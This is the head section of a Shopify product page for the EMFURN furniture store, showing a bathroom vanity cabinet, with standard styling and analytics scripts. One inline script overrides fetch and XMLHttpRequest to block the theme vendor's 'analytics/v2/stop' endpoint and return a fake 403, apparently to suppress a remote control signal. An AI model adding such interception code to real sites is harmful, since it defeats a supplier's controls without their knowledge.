          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://cdn.shopify.com/extensions/019b115a-1509-7ab8-96f0-cd3415073d07/smps-product-question-answer-38/assets/sqa-extension.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/csb.iife.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"10e6f86518c9e1f4a60f7908dc0d511d","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":273.5,"currencyCode":"USD"},"product":{"title":"Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)","vendor":"Modway","id":"9425507975465","untranslatedTitle":"Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)","url":"\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included","type":"Bathroom"},"id":"49068520898857","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841"},"sku":"EEI-5879-CHE","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":273.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Scenic 24\\\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)\",\"vendor\":\"Modway\",\"id\":\"9425507975465\",\"untranslatedTitle\":\"Scenic 24\\\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)\",\"url\":\"\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included\",\"type\":\"Bathroom\"},\"id\":\"49068520898857\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841\"},\"sku\":\"EEI-5879-CHE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9425507975465,"gid":"gid:\/\/shopify\/Product\/9425507975465","vendor":"Modway","type":"Bathroom","handle":"lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included","variants":[{"id":49068520898857,"price":27350,"name":"Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)","public_title":null,"sku":"EEI-5879-CHE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9425507975465,"requestId":"66eba911-ab3b-4915-a25a-bbbed1dd6ab9-1769790121"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"fr","currency":"USD","eventMetadataId":"4a36471e-186b-4ee7-a77d-66f69a3d63f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9425507975465,"requestId":"66eba911-ab3b-4915-a25a-bbbed1dd6ab9-1769790121","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49068520898857,"productId":9425507975465,"productGid":"gid:\/\/shopify\/Product\/9425507975465","name":"Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)","price":"273.50","sku":"EEI-5879-CHE","brand":"Modway","variant":null,"category":"Bathroom","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49068520898857,"productId":9425507975465,"productGid":"gid:\/\/shopify\/Product\/9425507975465","name":"Scenic 24\" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)","price":"273.50","sku":"EEI-5879-CHE","brand":"Modway","variant":null,"category":"Bathroom","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
